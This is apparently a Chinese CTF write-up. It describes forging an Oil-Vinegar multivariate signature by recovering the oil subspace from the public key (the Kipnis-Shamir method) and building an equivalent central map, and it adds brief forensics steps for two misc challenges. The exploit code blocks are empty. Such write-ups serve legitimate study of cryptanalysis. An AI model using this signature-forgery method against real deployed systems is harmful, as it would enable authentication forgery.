
我们需要通过某种方式获取到"iwanttoknowflag!"的签名。
直接google搜的话,是能直接搜到那篇原论文的。
不过直接一上来就看的话,会顶不住的。。
后来我再去看了好几篇其他的文档,才渐渐看懂了OV是个什么东西,能稍微理解原论文的攻击思路。
- https://github.com/edwardz246003/misc/blob/master/%E5%87%A0%E7%A7%8D%E5%A4%9A%E5%8F%98%E9%87%8F%E5%85%AC%E9%92%A5%E5%AF%86%E7%A0%81%E6%96%B9%E6%A1%88%E7%9A%84%E6%94%B9%E8%BF%9B%E6%96%B9%E6%A1%88%E5%8F%8A%E5%85%B6%E5%AE%89%E5%85%A8%E6%80%A7%E7%A0%94%E7%A9%B6.pdf
- http://www.goubin.fr/papers/OILLONG.PDF
- https://books.google.com.hk/books?id=SmRinju-684C&pg=PA172&lpg=PA172&dq=The+Characteristic+Polynomial+Method+oil&source=bl&ots=OJFqj5-7_G&sig=ACfU3U1OT-2nBetXn88lE2qsrFD7uGgptg&hl=zh-CN&sa=X&ved=2ahUKEwjT3P3HtpjpAhUqCqYKHQsyCoUQ6AEwCnoECAsQAQ#v=onepage&q=The%20Characteristic%20Polynomial%20Method%20oil&f=false
- https://wenku.baidu.com/view/47e91c34a32d7375a41780ce.html
- https://www.researchgate.net/publication/226485899_Multivariate_Public_Key_Cryptography
- …
用的方法是原论文里的方法

Aviad Kipnis, Adi Shamir这两个大哥,发现了公钥里的一个特殊代数结构,能够从中构造出一个和中心映射$G$等价的密钥,进而可以用这个等价密钥进行签名伪造。
攻击大致思路就是:
-
定义了一个油子空间(oil subspace)和醋子空间(vinegar subspace)

-
然后形如$P_{ij} = P_i^{-1} P_j$这样的矩阵所构成的一个闭包$T$(其中$P_i$就是公钥pk(长度为16)里的每一个$32 \times 32$矩阵)

我这里和原论文里用的符号不太一样。。
-
$T$里的所有矩阵的
eigenspace都是油子空间,
-
可以通过他给出的两个方法求出这个共有的油子空间

方法一过于抽象,所以选择了方法二。
-
然后可以利用这个求出来的油子空间去构造一个矩阵,这个矩阵等价于那个可逆线性仿射$T$的逆$T’^{-1}$,对$P = G \circ T$作用上这个等价的$T’^{-1}$就可以得到一个等价的中心映射$G’: P \circ T’^{-1} = G \circ T \circ T’^{-1} = G’$。

-
得到了等价的中心映射$G’$,就可以对
"iwanttoknowflag!"进行伪造签名。签名不唯一,只要能满足$P (sign) = M$的$sign$都可以看作是合法签名。
一堆高深的线性代数,硬着头皮看下去的,基本没怎么看懂,也不知道理解的对不对。
一个更加抽象的解释:

首先,要从公钥中找到oil subspace。
- 随机地取闭包$T$中的矩阵M
- 对M的特征多项式进行分解
- 如果分解出来的正好是2个度数为16的不可约多项式因子$P_1(x), P_2(x)$,那么oil subspace就是$P_1(x)$或$P_2(x)$的kernel。
找到oil subspace后,将其补全成$32 \times 32$的矩阵,即为一个等价的$T’^{-1}$。
接着,算出等价的中心映射$G’$。
最后,用这个等价的中心映射来伪造签名。
本地测试代码:
|
|
需要注意的几个地方:
- 随机取闭包$T$中的矩阵,为了增加取得个数,所以选择了
B = (pk[i] * pk[j]^-1) + (pk[I] * pk[J]^-1) - 求出来的oil subspace必须是full rank。
- 求出的等价中心映射是有概率签不了名的,
if len(var) != 0:这边会一直跳不出去,这个时候就应该换一组公钥,重新来过。 - 得到preimage后,需要用等价的$T^{-1}$的转置矩阵(即代码中的
M)来乘上preimage,而非生成公钥的那个$T^{-1}$
几次尝试后,终于在本地成功了:

通宵肝的题,后来在出题师傅的耐心帮助下,在早上9点多的时候终于成功了。。十分感谢师傅。
尝试远程:
exp.py文件:
|
|
solver.sage文件:
|
|
但这只是OV,还有UOV、Rainbow等等更难的。。
在GitHub上能找到一个针对UOV的攻击: MB-UOV-attack
Summary:这次比赛学到了好多好多好多。suffer but enjoy!
MISC
Misc杂烩/Misc Chowde[zihu4n]
- 首先能用wireshark分离6个jpg跟一个png
- 根据png找过去能下载一个zip
- zip解压得到docx
- docx用binwalk能跑出一个rar
- rar爆破得到一个图片
- ntfs
life [zihu4n]
- 一个图片
- binwalk -e跑下
- 出个压缩包
- 里面一个flag.zip一个图片
- 原图是游戏人生的图(空白永不败北!)讲道理思路一开始是被误导了以为只是一个老二次元的
- google baidu life game会找到康威生命游戏
- 手工搞波出二维码
- 拿压缩包密码
- 最后zip里面的数据逆向base64解密后是倒着的flag的ascii